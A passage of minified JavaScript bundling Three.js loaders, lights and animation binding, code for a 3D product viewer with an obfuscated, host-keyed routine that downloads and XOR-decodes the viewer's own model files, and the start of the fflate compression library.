Hl extends Fl{constructor(e){super(e)}load(e,t,n,i){void 0!==this.path&&(e=this.path+e),e=this.manager.resolveURL(e);const r=this,a=Pl.get(e);if(void 0!==a)return r.manager.itemStart(e),setTimeout((function(){t&&t(a),r.manager.itemEnd(e)}),0),a;const s=Tt("img");function o(){c(),Pl.add(e,this),t&&t(this),r.manager.itemEnd(e)}function l(t){c(),i&&i(t),r.manager.itemError(e),r.manager.itemEnd(e)}function c(){s.removeEventListener("load",o,!1),s.removeEventListener("error",l,!1)}return s.addEventListener("load",o,!1),s.addEventListener("error",l,!1),"data:"!==e.slice(0,5)&&void 0!==this.crossOrigin&&(s.crossOrigin=this.crossOrigin),r.manager.itemStart(e),s.src=e,s}}class zl extends Fl{constructor(e){super(e)}load(e,t,n,i){const r=this,a=new No,s=new Gl(this.manager);return s.setResponseType("arraybuffer"),s.setRequestHeader(this.requestHeader),s.setPath(this.path),s.setWithCredentials(r.withCredentials),s.load(e,(function(e){let n;try{n=r.parse(e)}catch(e){if(void 0===i)return void console.error(e);i(e)}void 0!==n.image?a.image=n.image:void 0!==n.data&&(a.image.width=n.width,a.image.height=n.height,a.image.data=n.data),a.wrapS=void 0!==n.wrapS?n.wrapS:be,a.wrapT=void 0!==n.wrapT?n.wrapT:be,a.magFilter=void 0!==n.magFilter?n.magFilter:xe,a.minFilter=void 0!==n.minFilter?n.minFilter:xe,a.anisotropy=void 0!==n.anisotropy?n.anisotropy:1,void 0!==n.colorSpace&&(a.colorSpace=n.colorSpace),void 0!==n.flipY&&(a.flipY=n.flipY),void 0!==n.format&&(a.format=n.format),void 0!==n.type&&(a.type=n.type),void 0!==n.mipmaps&&(a.mipmaps=n.mipmaps,a.minFilter=we),1===n.mipmapCount&&(a.minFilter=xe),void 0!==n.generateMipmaps&&(a.generateMipmaps=n.generateMipmaps),a.needsUpdate=!0,t&&t(a,n)}),n,i),a}}class Vl extends Fl{constructor(e){super(e)}load(e,t,n,i){const r=new jt,a=new Hl(this.manager);return a.setCrossOrigin(this.crossOrigin),a.setPath(this.path),a.load(e,(function(e){r.image=e,r.needsUpdate=!0,void 0!==t&&t(r)}),n,i),r}}class Wl extends ri{constructor(e,t=1){super(),this.isLight=!0,this.type="Light",this.color=new bi(e),this.intensity=t}dispose(){}copy(e,t){return super.copy(e,t),this.color.copy(e.color),this.intensity=e.intensity,this}toJSON(e){const t=super.toJSON(e);return t.object.color=this.color.getHex(),t.object.intensity=this.intensity,void 0!==this.groundColor&&(t.object.groundColor=this.groundColor.getHex()),void 0!==this.distance&&(t.object.distance=this.distance),void 0!==this.angle&&(t.object.angle=this.angle),void 0!==this.decay&&(t.object.decay=this.decay),void 0!==this.penumbra&&(t.object.penumbra=this.penumbra),void 0!==this.shadow&&(t.object.shadow=this.shadow.toJSON()),t}}const ql=new Rn,jl=new en,Yl=new en;class Xl{constructor(e){this.camera=e,this.intensity=1,this.bias=0,this.normalBias=0,this.radius=1,this.blurSamples=8,this.mapSize=new wt(512,512),this.map=null,this.mapPass=null,this.matrix=new Rn,this.autoUpdate=!0,this.needsUpdate=!1,this._frustum=new Mr,this._frameExtents=new wt(1,1),this._viewportCount=1,this._viewports=[new Yt(0,0,1,1)]}getViewportCount(){return this._viewportCount}getFrustum(){return this._frustum}updateMatrices(e){const t=this.camera,n=this.matrix;jl.setFromMatrixPosition(e.matrixWorld),t.position.copy(jl),Yl.setFromMatrixPosition(e.target.matrixWorld),t.lookAt(Yl),t.updateMatrixWorld(),ql.multiplyMatrices(t.projectionMatrix,t.matrixWorldInverse),this._frustum.setFromProjectionMatrix(ql),n.set(.5,0,0,.5,0,.5,0,.5,0,0,.5,.5,0,0,0,1),n.multiply(ql)}getViewport(e){return this._viewports[e]}getFrameExtents(){return this._frameExtents}dispose(){this.map&&this.map.dispose(),this.mapPass&&this.mapPass.dispose()}copy(e){return this.camera=e.camera.clone(),this.intensity=e.intensity,this.bias=e.bias,this.radius=e.radius,this.mapSize.copy(e.mapSize),this}clone(){return(new this.constructor).copy(this)}toJSON(){const e={};return 1!==this.intensity&&(e.intensity=this.intensity),0!==this.bias&&(e.bias=this.bias),0!==this.normalBias&&(e.normalBias=this.normalBias),1!==this.radius&&(e.radius=this.radius),512===this.mapSize.x&&512===this.mapSize.y||(e.mapSize=this.mapSize.toArray()),e.camera=this.camera.toJSON(!1).object,delete e.camera.matrix,e}}class Kl extends Xl{constructor(){super(new gr(50,1,.5,500)),this.isSpotLightShadow=!0,this.focus=1}updateMatrices(e){const t=this.camera,n=2*gt*e.angle*this.focus,i=this.mapSize.width/this.mapSize.height,r=e.distance||t.far;n===t.fov&&i===t.aspect&&r===t.far||(t.fov=n,t.aspect=i,t.far=r,t.updateProjectionMatrix()),super.updateMatrices(e)}copy(e){return super.copy(e),this.focus=e.focus,this}}class Jl extends Wl{constructor(e,t,n=0,i=Math.PI/3,r=0,a=2){super(e,t),this.isSpotLight=!0,this.type="SpotLight",this.position.copy(ri.DEFAULT_UP),this.updateMatrix(),this.target=new ri,this.distance=n,this.angle=i,this.penumbra=r,this.decay=a,this.map=null,this.shadow=new Kl}get power(){return this.intensity*Math.PI}set power(e){this.intensity=e/Math.PI}dispose(){this.shadow.dispose()}copy(e,t){return super.copy(e,t),this.distance=e.distance,this.angle=e.angle,this.penumbra=e.penumbra,this.decay=e.decay,this.target=e.target.clone(),this.shadow=e.shadow.clone(),this}}const Zl=new Rn,$l=new en,ec=new en;class tc extends Xl{constructor(){super(new gr(90,1,.5,500)),this.isPointLightShadow=!0,this._frameExtents=new wt(4,2),this._viewportCount=6,this._viewports=[new Yt(2,1,1,1),new Yt(0,1,1,1),new Yt(3,1,1,1),new Yt(1,1,1,1),new Yt(3,0,1,1),new Yt(1,0,1,1)],this._cubeDirections=[new en(1,0,0),new en(-1,0,0),new en(0,0,1),new en(0,0,-1),new en(0,1,0),new en(0,-1,0)],this._cubeUps=[new en(0,1,0),new en(0,1,0),new en(0,1,0),new en(0,1,0),new en(0,0,1),new en(0,0,-1)]}updateMatrices(e,t=0){const n=this.camera,i=this.matrix,r=e.distance||n.far;r!==n.far&&(n.far=r,n.updateProjectionMatrix()),$l.setFromMatrixPosition(e.matrixWorld),n.position.copy($l),ec.copy(n.position),ec.add(this._cubeDirections[t]),n.up.copy(this._cubeUps[t]),n.lookAt(ec),n.updateMatrixWorld(),i.makeTranslation(-$l.x,-$l.y,-$l.z),Zl.multiplyMatrices(n.projectionMatrix,n.matrixWorldInverse),this._frustum.setFromProjectionMatrix(Zl)}}class nc extends Wl{constructor(e,t,n=0,i=2){super(e,t),this.isPointLight=!0,this.type="PointLight",this.distance=n,this.decay=i,this.shadow=new tc}get power(){return 4*this.intensity*Math.PI}set power(e){this.intensity=e/(4*Math.PI)}dispose(){this.shadow.dispose()}copy(e,t){return super.copy(e,t),this.distance=e.distance,this.decay=e.decay,this.shadow=e.shadow.clone(),this}}class ic extends Xl{constructor(){super(new zr(-5,5,5,-5,.5,500)),this.isDirectionalLightShadow=!0}}class rc extends Wl{constructor(e,t){super(e,t),this.isDirectionalLight=!0,this.type="DirectionalLight",this.position.copy(ri.DEFAULT_UP),this.updateMatrix(),this.target=new ri,this.shadow=new ic}dispose(){this.shadow.dispose()}copy(e){return super.copy(e),this.target=e.target.clone(),this.shadow=e.shadow.clone(),this}}class ac{static decodeText(e){if(console.warn("THREE.LoaderUtils: decodeText() has been deprecated with r165 and will be removed with r175. Use TextDecoder instead."),"undefined"!=typeof TextDecoder)return(new TextDecoder).decode(e);let t="";for(let n=0,i=e.length;n<i;n++)t+=String.fromCharCode(e[n]);try{return decodeURIComponent(escape(t))}catch(e){return t}}static extractUrlBase(e){const t=e.lastIndexOf("/");return-1===t?"./":e.slice(0,t+1)}static resolveURL(e,t){return"string"!=typeof e||""===e?"":(/^https?:\/\//i.test(t)&&/^\//.test(e)&&(t=t.replace(/(^https?:\/\/[^\/]+).*/i,"$1")),/^(https?:)?\/\//i.test(e)||/^data:.*,.*$/i.test(e)||/^blob:.*$/i.test(e)?e:t+e)}}class sc extends Fl{constructor(e){super(e),this.isImageBitmapLoader=!0,"undefined"==typeof createImageBitmap&&console.warn("THREE.ImageBitmapLoader: createImageBitmap() not supported."),"undefined"==typeof fetch&&console.warn("THREE.ImageBitmapLoader: fetch() not supported."),this.options={premultiplyAlpha:"none"}}setOptions(e){return this.options=e,this}load(e,t,n,i){void 0===e&&(e=""),void 0!==this.path&&(e=this.path+e),e=this.manager.resolveURL(e);const r=this,a=Pl.get(e);if(void 0!==a)return r.manager.itemStart(e),a.then?void a.then((n=>{t&&t(n),r.manager.itemEnd(e)})).catch((e=>{i&&i(e)})):(setTimeout((function(){t&&t(a),r.manager.itemEnd(e)}),0),a);const s={};s.credentials="anonymous"===this.crossOrigin?"same-origin":"include",s.headers=this.requestHeader;const o=fetch(e,s).then((function(e){return e.blob()})).then((function(e){return createImageBitmap(e,Object.assign(r.options,{colorSpaceConversion:"none"}))})).then((function(n){return Pl.add(e,n),t&&t(n),r.manager.itemEnd(e),n})).catch((function(t){i&&i(t),Pl.remove(e),r.manager.itemError(e),r.manager.itemEnd(e)}));Pl.add(e,o),r.manager.itemStart(e)}}class oc{constructor(e=!0){this.autoStart=e,this.startTime=0,this.oldTime=0,this.elapsedTime=0,this.running=!1}start(){this.startTime=lc(),this.oldTime=this.startTime,this.elapsedTime=0,this.running=!0}stop(){this.getElapsedTime(),this.running=!1,this.autoStart=!1}getElapsedTime(){return this.getDelta(),this.elapsedTime}getDelta(){let e=0;if(this.autoStart&&!this.running)return this.start(),0;if(this.running){const t=lc();e=(t-this.oldTime)/1e3,this.oldTime=t,this.elapsedTime+=e}return e}}function lc(){return("undefined"==typeof performance?Date:performance).now()}const cc="\\[\\]\\.:\\/",hc=new RegExp("["+cc+"]","g"),Ac="[^"+cc+"]",uc="[^"+cc.replace("\\.","")+"]",dc=new RegExp("^"+/((?:WC+[\/:])*)/.source.replace("WC",Ac)+/(WCOD+)?/.source.replace("WCOD",uc)+/(?:\.(WC+)(?:\[(.+)\])?)?/.source.replace("WC",Ac)+/\.(WC+)(?:\[(.+)\])?/.source.replace("WC",Ac)+"$"),pc=["material","materials","bones","map"];class fc{constructor(e,t,n){this.path=t,this.parsedPath=n||fc.parseTrackName(t),this.node=fc.findNode(e,this.parsedPath.nodeName),this.rootNode=e,this.getValue=this._getValue_unbound,this.setValue=this._setValue_unbound}static create(e,t,n){return e&&e.isAnimationObjectGroup?new fc.Composite(e,t,n):new fc(e,t,n)}static sanitizeNodeName(e){return e.replace(/\s/g,"_").replace(hc,"")}static parseTrackName(e){const t=dc.exec(e);if(null===t)throw new Error("PropertyBinding: Cannot parse trackName: "+e);const n={nodeName:t[2],objectName:t[3],objectIndex:t[4],propertyName:t[5],propertyIndex:t[6]},i=n.nodeName&&n.nodeName.lastIndexOf(".");if(void 0!==i&&-1!==i){const e=n.nodeName.substring(i+1);-1!==pc.indexOf(e)&&(n.nodeName=n.nodeName.substring(0,i),n.objectName=e)}if(null===n.propertyName||0===n.propertyName.length)throw new Error("PropertyBinding: can not parse propertyName from trackName: "+e);return n}static findNode(e,t){if(void 0===t||""===t||"."===t||-1===t||t===e.name||t===e.uuid)return e;if(e.skeleton){const n=e.skeleton.getBoneByName(t);if(void 0!==n)return n}if(e.children){const n=function(e){for(let i=0;i<e.length;i++){const r=e[i];if(r.name===t||r.uuid===t)return r;const a=n(r.children);if(a)return a}return null},i=n(e.children);if(i)return i}return null}_getValue_unavailable(){}_setValue_unavailable(){}_getValue_direct(e,t){e[t]=this.targetObject[this.propertyName]}_getValue_array(e,t){const n=this.resolvedProperty;for(let i=0,r=n.length;i!==r;++i)e[t++]=n[i]}_getValue_arrayElement(e,t){e[t]=this.resolvedProperty[this.propertyIndex]}_getValue_toArray(e,t){this.resolvedProperty.toArray(e,t)}_setValue_direct(e,t){this.targetObject[this.propertyName]=e[t]}_setValue_direct_setNeedsUpdate(e,t){this.targetObject[this.propertyName]=e[t],this.targetObject.needsUpdate=!0}_setValue_direct_setMatrixWorldNeedsUpdate(e,t){this.targetObject[this.propertyName]=e[t],this.targetObject.matrixWorldNeedsUpdate=!0}_setValue_array(e,t){const n=this.resolvedProperty;for(let i=0,r=n.length;i!==r;++i)n[i]=e[t++]}_setValue_array_setNeedsUpdate(e,t){const n=this.resolvedProperty;for(let i=0,r=n.length;i!==r;++i)n[i]=e[t++];this.targetObject.needsUpdate=!0}_setValue_array_setMatrixWorldNeedsUpdate(e,t){const n=this.resolvedProperty;for(let i=0,r=n.length;i!==r;++i)n[i]=e[t++];this.targetObject.matrixWorldNeedsUpdate=!0}_setValue_arrayElement(e,t){this.resolvedProperty[this.propertyIndex]=e[t]}_setValue_arrayElement_setNeedsUpdate(e,t){this.resolvedProperty[this.propertyIndex]=e[t],this.targetObject.needsUpdate=!0}_setValue_arrayElement_setMatrixWorldNeedsUpdate(e,t){this.resolvedProperty[this.propertyIndex]=e[t],this.targetObject.matrixWorldNeedsUpdate=!0}_setValue_fromArray(e,t){this.resolvedProperty.fromArray(e,t)}_setValue_fromArray_setNeedsUpdate(e,t){this.resolvedProperty.fromArray(e,t),this.targetObject.needsUpdate=!0}_setValue_fromArray_setMatrixWorldNeedsUpdate(e,t){this.resolvedProperty.fromArray(e,t),this.targetObject.matrixWorldNeedsUpdate=!0}_getValue_unbound(e,t){this.bind(),this.getValue(e,t)}_setValue_unbound(e,t){this.bind(),this.setValue(e,t)}bind(){let e=this.node;const t=this.parsedPath,n=t.objectName,i=t.propertyName;let r=t.propertyIndex;if(e||(e=fc.findNode(this.rootNode,t.nodeName),this.node=e),this.getValue=this._getValue_unavailable,this.setValue=this._setValue_unavailable,!e)return void console.warn("THREE.PropertyBinding: No target node found for track: "+this.path+".");if(n){let i=t.objectIndex;switch(n){case"materials":if(!e.material)return void console.error("THREE.PropertyBinding: Can not bind to material as node does not have a material.",this);if(!e.material.materials)return void console.error("THREE.PropertyBinding: Can not bind to material.materials as node.material does not have a materials array.",this);e=e.material.materials;break;case"bones":if(!e.skeleton)return void console.error("THREE.PropertyBinding: Can not bind to bones as node does not have a skeleton.",this);e=e.skeleton.bones;for(let t=0;t<e.length;t++)if(e[t].name===i){i=t;break}break;case"map":if("map"in e){e=e.map;break}if(!e.material)return void console.error("THREE.PropertyBinding: Can not bind to material as node does not have a material.",this);if(!e.material.map)return void console.error("THREE.PropertyBinding: Can not bind to material.map as node.material does not have a map.",this);e=e.material.map;break;default:if(void 0===e[n])return void console.error("THREE.PropertyBinding: Can not bind to objectName of node undefined.",this);e=e[n]}if(void 0!==i){if(void 0===e[i])return void console.error("THREE.PropertyBinding: Trying to bind to objectIndex of objectName, but is undefined.",this,e);e=e[i]}}const a=e[i];if(void 0===a){const n=t.nodeName;return void console.error("THREE.PropertyBinding: Trying to update property for track: "+n+"."+i+" but it wasn't found.",e)}let s=this.Versioning.None;this.targetObject=e,void 0!==e.needsUpdate?s=this.Versioning.NeedsUpdate:void 0!==e.matrixWorldNeedsUpdate&&(s=this.Versioning.MatrixWorldNeedsUpdate);let o=this.BindingType.Direct;if(void 0!==r){if("morphTargetInfluences"===i){if(!e.geometry)return void console.error("THREE.PropertyBinding: Can not bind to morphTargetInfluences because node does not have a geometry.",this);if(!e.geometry.morphAttributes)return void console.error("THREE.PropertyBinding: Can not bind to morphTargetInfluences because node does not have a geometry.morphAttributes.",this);void 0!==e.morphTargetDictionary[r]&&(r=e.morphTargetDictionary[r])}o=this.BindingType.ArrayElement,this.resolvedProperty=a,this.propertyIndex=r}else void 0!==a.fromArray&&void 0!==a.toArray?(o=this.BindingType.HasFromToArray,this.resolvedProperty=a):Array.isArray(a)?(o=this.BindingType.EntireArray,this.resolvedProperty=a):this.propertyName=i;this.getValue=this.GetterByBindingType[o],this.setValue=this.SetterByBindingTypeAndVersioning[o][s]}unbind(){this.node=null,this.getValue=this._getValue_unbound,this.setValue=this._setValue_unbound}}fc.Composite=class{constructor(e,t,n){const i=n||fc.parseTrackName(t);this._targetGroup=e,this._bindings=e.subscribe_(t,i)}getValue(e,t){this.bind();const n=this._targetGroup.nCachedObjects_,i=this._bindings[n];void 0!==i&&i.getValue(e,t)}setValue(e,t){const n=this._bindings;for(let i=this._targetGroup.nCachedObjects_,r=n.length;i!==r;++i)n[i].setValue(e,t)}bind(){const e=this._bindings;for(let t=this._targetGroup.nCachedObjects_,n=e.length;t!==n;++t)e[t].bind()}unbind(){const e=this._bindings;for(let t=this._targetGroup.nCachedObjects_,n=e.length;t!==n;++t)e[t].unbind()}},fc.prototype.BindingType={Direct:0,EntireArray:1,ArrayElement:2,HasFromToArray:3},fc.prototype.Versioning={None:0,NeedsUpdate:1,MatrixWorldNeedsUpdate:2},fc.prototype.GetterByBindingType=[fc.prototype._getValue_direct,fc.prototype._getValue_array,fc.prototype._getValue_arrayElement,fc.prototype._getValue_toArray],fc.prototype.SetterByBindingTypeAndVersioning=[[fc.prototype._setValue_direct,fc.prototype._setValue_direct_setNeedsUpdate,fc.prototype._setValue_direct_setMatrixWorldNeedsUpdate],[fc.prototype._setValue_array,fc.prototype._setValue_array_setNeedsUpdate,fc.prototype._setValue_array_setMatrixWorldNeedsUpdate],[fc.prototype._setValue_arrayElement,fc.prototype._setValue_arrayElement_setNeedsUpdate,fc.prototype._setValue_arrayElement_setMatrixWorldNeedsUpdate],[fc.prototype._setValue_fromArray,fc.prototype._setValue_fromArray_setNeedsUpdate,fc.prototype._setValue_fromArray_setMatrixWorldNeedsUpdate]];class gc{constructor(e=1,t=0,n=0){return this.radius=e,this.phi=t,this.theta=n,this}set(e,t,n){return this.radius=e,this.phi=t,this.theta=n,this}copy(e){return this.radius=e.radius,this.phi=e.phi,this.theta=e.theta,this}makeSafe(){const e=1e-6;return this.phi=Math.max(e,Math.min(Math.PI-e,this.phi)),this}setFromVector3(e){return this.setFromCartesianCoords(e.x,e.y,e.z)}setFromCartesianCoords(e,t,n){return this.radius=Math.sqrt(e*e+t*t+n*n),0===this.radius?(this.theta=0,this.phi=0):(this.theta=Math.atan2(e,n),this.phi=Math.acos(vt(t/this.radius,-1,1))),this}clone(){return(new this.constructor).copy(this)}}"undefined"!=typeof __THREE_DEVTOOLS__&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent("register",{detail:{revision:J}})),"undefined"!=typeof window&&(window.__THREE__?console.warn("WARNING: Multiple instances of Three.js being imported."):window.__THREE__=J);const mc=["Glasses","Shoes","Watches","Handbags","Rings","Bottles","Bracelets","Scarves","Hats","Necklaces","Earrings"],vc=["Linear","ACES","Neutral"],Ec=["none","pan-x","pan-y"];function bc(e){return mc.includes(e)}const Cc={Glasses:new en(67.5,15,90),Shoes:new en(-55,30,30),Watches:new en(0,-10,40),Handbags:new en(40,0,0),Rings:new en(0,0,10),Bottles:new en(40,0,0),Bracelets:new en(0,0,40),Hats:new en(40,0,0),Scarves:new en(40,0,0),Necklaces:new en(40,0,0),Earrings:new en(40,0,0)},_c="Shoes",Ic=[1e3,2e3,4e3],xc=Ic.length;function yc(e){return A(this,arguments,void 0,(function*(e,t=0){try{return yield e()}catch(n){if(t>=xc)throw n;return yield new Promise((e=>setTimeout(e,Ic[t]))),yc(e,t+1)}}))}const wc=[Uint8Array,Uint32Array],Mc=wc.length-2,Sc=["addEventListener","alert","atob","blur","btoa","cancelAnimationFrame","localStorage","location","locationbar","hash","hasOwnProperty","host","hostname","href","requestAnimationFrame"],Bc=[2,12,7,1],Tc=(window[Sc[Bc[Bc[Mc]]]][Sc[Bc[Bc[Bc.length-1]]]].charCodeAt(Mc),0),Rc=new wc[1]([Tc]),Dc={},Qc={};function Uc(e){return null==Dc[e]&&(Dc[e]=function(e){return A(this,void 0,void 0,(function*(){const t=yield yc((()=>A(this,void 0,void 0,(function*(){const t=yield fetch(e).catch((e=>{throw console.error(e),new Error("Resource unavailable.")}));if(!t.ok)throw new Error(`Resource download failed with status ${t.status}.`);return t}))));try{return yield(yield t.blob()).arrayBuffer()}catch(e){throw console.error(e),new Error("Resource has invalid body.")}}))}(e)),Dc[e]}function Lc(e,t,n){return null==Qc[e]&&(Qc[e]=function(e,t,n){return A(this,void 0,void 0,(function*(){let i="glb".charCodeAt(0),r="3d".charCodeAt(0);i>>=1,i+=r;const a=String.fromCharCode(i+14);r>>=2,i^=r+2;const s=String.fromCharCode(i-3);i^=5;const o=String.fromCharCode(i-7);i^=2;const l=String.fromCharCode(i-7),c=window[`${o}${s+a+(typeof[])[(+!+[]+ +!+[])*(+!+[]+ +!+[])]}${l}`],h=yield yc((()=>A(this,void 0,void 0,(function*(){const t=yield c(`${e}`).catch((()=>{throw new Error("Unknown error.")}));if(!t.ok)throw new Error("Unknown error.");return t})))),u=new wc[0](yield(yield h.blob().catch((()=>{throw new Error("Unknown error.")}))).arrayBuffer().catch((()=>{throw new Error("Unknown error.")})));n+=r;const d=u.byteLength;if(Rc[Tc]=Math.min(76,t)*((i>>5)-1),152===Rc[Tc]&&(Rc[Tc]=d),n==Tc)return u;n=Tc,n^=Tc;for(let e=0,t=u.length;e<t;e++)Rc[Tc]^=Rc[n]<<13,Rc[Tc]^=Rc[n]>>17,Rc[Tc]^=Rc[n]<<5,u[e]=u[e]^Rc[Tc];return n^=Rc[0],n^=Rc[1],n^=Rc[2],u}))}(e,t,n)),Qc[e]}class Pc extends zl{constructor(e){super(e),this.type=Re}parse(e){const t=function(e,t){switch(e){case 1:throw new Error("THREE.RGBELoader: Read Error: "+(t||""));case 2:throw new Error("THREE.RGBELoader: Write Error: "+(t||""));case 3:throw new Error("THREE.RGBELoader: Bad File Format: "+(t||""));default:throw new Error("THREE.RGBELoader: Memory Error: "+(t||""))}},n=function(e,t,n){t=t||1024;let i=e.pos,r=-1,a=0,s="",o=String.fromCharCode.apply(null,new Uint16Array(e.subarray(i,i+128)));for(;0>(r=o.indexOf("\n"))&&a<t&&i<e.byteLength;)s+=o,a+=o.length,i+=128,o+=String.fromCharCode.apply(null,new Uint16Array(e.subarray(i,i+128)));return-1<r&&(e.pos+=a+r+1,s+o.slice(0,r))},i=function(e,t,n,i){const r=e[t+3],a=Math.pow(2,r-128)/255;n[i+0]=e[t+0]*a,n[i+1]=e[t+1]*a,n[i+2]=e[t+2]*a,n[i+3]=1},r=function(e,t,n,i){const r=e[t+3],a=Math.pow(2,r-128)/255;n[i+0]=wi(Math.min(e[t+0]*a,65504)),n[i+1]=wi(Math.min(e[t+1]*a,65504)),n[i+2]=wi(Math.min(e[t+2]*a,65504)),n[i+3]=wi(1)},a=new Uint8Array(e);a.pos=0;const s=function(e){const i=/^\s*GAMMA\s*=\s*(\d+(\.\d+)?)\s*$/,r=/^\s*EXPOSURE\s*=\s*(\d+(\.\d+)?)\s*$/,a=/^\s*FORMAT=(\S+)\s*$/,s=/^\s*\-Y\s+(\d+)\s+\+X\s+(\d+)\s*$/,o={valid:0,string:"",comments:"",programtype:"RGBE",format:"",gamma:1,exposure:1,width:0,height:0};let l,c;for((e.pos>=e.byteLength||!(l=n(e)))&&t(1,"no header found"),(c=l.match(/^#\?(\S+)/))||t(3,"bad initial token"),o.valid|=1,o.programtype=c[1],o.string+=l+"\n";l=n(e),!1!==l;)if(o.string+=l+"\n","#"!==l.charAt(0)){if((c=l.match(i))&&(o.gamma=parseFloat(c[1])),(c=l.match(r))&&(o.exposure=parseFloat(c[1])),(c=l.match(a))&&(o.valid|=2,o.format=c[1]),(c=l.match(s))&&(o.valid|=4,o.height=parseInt(c[1],10),o.width=parseInt(c[2],10)),2&o.valid&&4&o.valid)break}else o.comments+=l+"\n";return 2&o.valid||t(3,"missing format specifier"),4&o.valid||t(3,"missing image size specifier"),o}(a),o=s.width,l=s.height,c=function(e,n,i){const r=n;if(r<8||r>32767||2!==e[0]||2!==e[1]||128&e[2])return new Uint8Array(e);r!==(e[2]<<8|e[3])&&t(3,"wrong scanline width");const a=new Uint8Array(4*n*i);a.length||t(4,"unable to allocate buffer space");let s=0,o=0;const l=4*r,c=new Uint8Array(4),h=new Uint8Array(l);let A=i;for(;A>0&&o<e.byteLength;){o+4>e.byteLength&&t(1),c[0]=e[o++],c[1]=e[o++],c[2]=e[o++],c[3]=e[o++],2==c[0]&&2==c[1]&&(c[2]<<8|c[3])==r||t(3,"bad rgbe scanline format");let n,i=0;for(;i<l&&o<e.byteLength;){n=e[o++];const r=n>128;if(r&&(n-=128),(0===n||i+n>l)&&t(3,"bad scanline data"),r){const t=e[o++];for(let e=0;e<n;e++)h[i++]=t}else h.set(e.subarray(o,o+n),i),i+=n,o+=n}const u=r;for(let e=0;e<u;e++){let t=0;a[s]=h[e+t],t+=r,a[s+1]=h[e+t],t+=r,a[s+2]=h[e+t],t+=r,a[s+3]=h[e+t],s+=4}A--}return a}(a.subarray(a.pos),o,l);let h,A,u;switch(this.type){case Te:u=c.length/4;const e=new Float32Array(4*u);for(let t=0;t<u;t++)i(c,4*t,e,4*t);h=e,A=Te;break;case Re:u=c.length/4;const t=new Uint16Array(4*u);for(let e=0;e<u;e++)r(c,4*e,t,4*e);h=t,A=Re;break;default:throw new Error("THREE.RGBELoader: Unsupported type: "+this.type)}return{width:o,height:l,data:h,header:s.string,gamma:s.gamma,exposure:s.exposure,type:A}}setDataType(e){return this.type=e,this}load(e,t,n,i){return super.load(e,(function(e,n){switch(e.type){case Te:case Re:e.colorSpace=tt,e.minFilter=xe,e.magFilter=xe,e.generateMipmaps=!1,e.flipY=!0}t&&t(e,n)}),n,i)}}
/*!
    fflate - fast JavaScript compression/decompression
    <https://101arrowz.github.io/fflate>
    Licensed under MIT. https://github.com/101arrowz/fflate/blob/master/LICENSE
    version 0.8.2
    */var Nc=Uint8Array,Fc=Uint16Array,Oc=Int32Array,kc=new Nc([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),Gc=new Nc([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),Hc=new Nc([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),zc=function(e,t){for(var n=new Fc(31),i=0;i<31;++i)n[i]=t+=1<<e[i-1];var r=new Oc(n[30]);for(i=1;i<30;++i)for(var a=n[i];a<n[i+1];++a)r[a]=a-n[i]<<5|i;return{b:n,r:r}},Vc=zc(kc,2),Wc=Vc.b,qc=Vc.r;Wc[28]=258,qc[258]=28;for(var jc=zc(Gc,0).b,Yc=new Fc(32768),Xc=0;Xc<32768;++Xc){var Kc=(43690&Xc)>>1|(21845&Xc)<<1;Kc=(61680&(Kc=(52428&Kc)>>2|(13107&Kc)<<2))>>4|(3855&Kc)<<4,Yc[Xc]=((65280&Kc)>>8|(255&Kc)<<8)>>1}var Jc=function(e,t,n){for(var i=e.length,r=0,a=new Fc(t);r<i;++r)e[r]&&++a[e[r]-1];var s,o=new Fc(t);for(r=1;r<t;++r)o[r]=o[r-1]+a[r-1]<<1;if(n){s=new Fc(1<<t);var l=15-t;for(r=0;r<i;++r)if(e[r])for(var c=r<<4|e[r],h=t-e[r],A=o[e[r]-1]++<<h,u=A|(1<<h)-1;A<=u;++A)s[Yc[A]>>l]=c}else for(s=new Fc(i),r=0;r<i;++r)e[r]&&(s[r]=Yc[o[e[r]-1]++]>>15-e[r]);return s},Zc=new Nc(288);for(Xc=0;Xc<144;++Xc)Zc[Xc]=8;for(Xc=144;Xc<256;++Xc)Zc[Xc]=9;for(Xc=256;Xc<280;++Xc)Zc[Xc]=7;for(Xc=280;Xc<288;++Xc)Zc[Xc]=8;var $c=new Nc(32);for(Xc=0;Xc<32;++Xc)$c[Xc]=5;var eh=Jc(Zc,9,1),th=Jc($c,5,1),nh=function(e){for(var t=e[0],n=1;n<e.length;++n)e[n]>t&&(t=e[n]);return t},ih=function(e,t,n){var i=t/8|0;return(e[i]|e[i+1]<<8)>>(7&t)&n},rh=function(e,t){var n=t/8|0;return(e[n]|e[n+1]<<8|e[n+2]<<16)>>(7&t)},ah=function(e){return(e+7)/8|0},sh=["unexpected EOF","invalid block type","invalid length/literal","invalid distance","stream finished","no stream handler",,"no callback","invalid UTF-8 data","extra field too long","date not in range 1980-2099","filename too long","stream finishing","invalid zip data"],oh=function(e,t,n){var i=new Error(t||sh[e]);if(i.code=e,Error.captureStackTrace&&Error.captureStackTrace(i,oh),!n)throw i;return i},lh=new Nc(0);function ch(e,t){return function(e,t,n,i){var r=e.length;if(!r||t.f&&!t.l)return n||new Nc(0);var a=!n,s=a||2!=t.i,o=t.i;a&&(n=new Nc(3*r));var l=function(e){var t=n.length;if(e>t){var i=new Nc(Math.max(2*t,e));i.set(n),n=i}},c=t.f||0,h=t.p||0,A=t.b||0,u=t.l,d=t.d,p=t.m,f=t.n,g=8*r;do{if(!u){c=ih(e,h,1);var m=ih(e,h+1,3);if(h+=3,!m){var v=e[(B=ah(h)+4)-4]|e[B-3]<<8,E=B+v;if(E>r){o&&oh(0);break}s&&l(A+v),n.set(e.subarray(B,E),A),t.b=A+=v,t.p=h=8*E,t.f=c;continue}if(1==m)u=eh,d=th,p=9,f=5;else if(2==m){var b=ih(e,h,31)+257,C=ih(e,h+10,15)+4,_=b+ih(e,h+5,31)+1;h+=14;for(var I=new Nc(_),x=new Nc(19),y=0;y<C;++y)x[Hc[y]]=ih(e,h+3*y,7);h+=3*C;var w=nh(x),M=(1<<w)-1,S=Jc(x,w,1);for(y=0;y<_;){var B,T=S[ih(e,h,M)];if(h+=15&T,(B=T>>4)<16)I[y++]=B;else{var R=0,D=0;for(16==B?(D=3+ih(e,h,3),h+=2,R=I[y-1]):17==B?(D=3+ih(e,h,7),h+=3):18==B&&(D=11+ih(e,h,127),h+=7);D--;)I[y++]=R}}var 